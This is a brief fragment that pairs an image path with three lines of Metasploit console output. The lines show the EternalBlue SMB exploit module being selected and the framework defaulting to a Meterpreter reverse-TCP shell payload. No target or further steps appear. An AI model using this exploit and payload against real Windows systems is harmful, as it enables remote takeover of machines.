 msf > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) >